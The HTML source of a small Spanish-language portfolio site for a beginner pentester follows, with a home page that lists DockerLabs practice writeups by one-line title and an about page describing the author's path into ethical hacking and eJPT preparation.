
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>R1sk1s | Red Team</title>
    <link rel="stylesheet" href="styles/main.css">
    <style>
        /* Estilo adicional para las tarjetas */
        .writeup-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 20px;
            margin-top: 20px;
        }
        .writeup-card {
            background: #1a1a1a;
            padding: 20px;
            border-radius: 5px;
            transition: transform 0.3s;
        }
        .writeup-card:hover {
            transform: translateY(-5px);
        }
        .date {
            color: #777;
            font-size: 0.9em;
            margin: 5px 0;
        }
    </style>
</head>
<body>
    <header>
        <h1>R1sk1s</h1>
        <p>Pentester & Red Team</p>
        <nav>
            <a href="index.html">Inicio</a>
            <!--<a href="htb.html">HackTheBox</a>-->
            <a href="docker.html">DockerLabs</a>
            <a href="about.html">Sobre Mí</a>
        </nav>
    </header>

    <main>
        <section class="intro">
            <h2>Bienvenido/a</h2>
            <p>Este será mi portfolio donde subiré Writeups de máquinas de HackTheBox, DockerLabs y otros desafíos.</p>
        </section>

        <section class="highlights">
            <h2>Últimos Writeups</h2>
            <div class="writeup-grid" id="latest-writeups">
                <!-- Las máquinas se cargarán aquí automáticamente -->
            </div>
        </section>
    </main>

    <footer>
        <p>© 2025 R1sk1s | Contacto: <a href="coedovillabryan.it@gmail.com">Contacto</a></p>
    </footer>

    <script>
        // Base de datos de máquinas (actualiza esto con tus writeups)
        const machines = [
            {
                title: "Chocolatefire",
                platform: "DockerLabs",
                date: "2025-03-29",
                difficulty: "Media",
                description: "Explotación de Openfire 4.7.4 mediante CVE-2023-32315.",
                link: "docker.html#chocolatefire"
            },
            {
                title: "Trust",
                platform: "DockerLabs",
                date: "2025-03-28",
                difficulty: "Fácil",
                description: "Fuerza bruta con Hydra y escalada vía GTFOBins.",
                link: "docker.html#trust"
            },
            // Añade más máquinas aquí...
        ];

        // Ordenar por fecha (más reciente primero)
        machines.sort((a, b) => new Date(b.date) - new Date(a.date));

        // Mostrar solo las 3 más recientes
        const latestMachines = machines.slice(0, 3);

        // Generar las tarjetas
        const container = document.getElementById('latest-writeups');
        
        latestMachines.forEach(machine => {
            const card = `
                <article class="writeup-card">
                    <h3>${machine.title} (${machine.platform})</h3>
                    <p class="date">${formatDate(machine.date)} | Dificultad: ${machine.difficulty}</p>
                    <p>${machine.description}</p>
                    <a href="${machine.link}">Leer más</a>
                </article>
            `;
            container.innerHTML += card;
        });

        // Función para formatear la fecha (29 mar 2025)
        function formatDate(dateString) {
            const options = { day: 'numeric', month: 'short', year: 'numeric' };
            const date = new Date(dateString);
            return date.toLocaleDateString('es-ES', options);
        }
    </script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <title>Sobre Mí | R1sk1s</title>
    <link rel="stylesheet" href="styles/main.css">
</head>
<body>
    <header>
        <h1>R1sl1s</h1>
        <p>Red Team</p>
        <nav>
            <a href="index.html">Inicio</a>
            <!--<a href="htb.html">HackTheBox</a>-->
            <a href="docker.html">DockerLabs</a>
        </nav>
    </header>

    <main>
        <h1>Sobre Mí</h1>
        <div class="about-card passion-mode">
            <div class="hacker-badge">
                <span>#FutureHacker</span>
            </div>
            
            <div class="passion-story">
                <h3>¿Por qué la ciberseguridad?</h3>
                <p>
                    Siempre me ha gustado ayudar a otros con problemas técnicos. Un día, rebuscando por internet encontre un canal que hablaba de hacking ético, 
                    y gracias a ese canal descubrí el mundo de la ciberseguridad. Me enganchó inmediatamente la combinación 
                    de constante aprendizaje y la posibilidad de usar estas habilidades para algo positivo.
                </p>
    
                <p>
                    Ahora paso mis tardes practicando en plataformas de entrenamiento, donde cada 
                    máquina resuelta me acerca un poco más a entender cómo proteger sistemas reales. 
                    Lo que más disfruto es ese momento en que todas las piezas encajan y consigues 
                    acceso después de horas de intentarlo.
                </p>
                
                <p>
                    Actualmente me preparo para el <strong>eJPT</strong> mientras practico 
                    en plataformas como Hack The Box. Disfruto documentando mi aprendizaje 
                    porque creo que es la mejor forma de aprender.
                </p>
            </div>
    
            <div class="my-journey">
                <h3>Mi camino hasta ahora:</h3>
                <ul class="timeline">
                    <li>
                        <span class="year">03/2025</span>
                        <span class="event">Primera máquina hackeada (¡y la emoción de ver esa flag!)</span>
                    </li>
                </ul>
            </div>
    
            <div class="signature">
                <p>"Cada error es una vulnerabilidad descubierta"</p>
            </div>
        </div>
    </main>

    <footer>
        <p>© 2025 R1sk1s</p>
    </footer>
</body>
</html>
</file>



